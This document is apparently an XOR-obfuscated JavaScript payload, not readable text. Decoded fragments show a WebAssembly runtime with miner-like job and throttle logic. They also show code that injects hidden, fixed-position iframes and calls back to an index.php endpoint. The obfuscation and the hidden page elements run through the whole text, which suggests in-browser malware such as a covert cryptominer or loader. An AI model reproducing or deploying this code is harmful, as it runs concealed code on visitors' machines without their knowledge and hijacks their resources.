qU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWnZqqU\x18NNXnJHWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x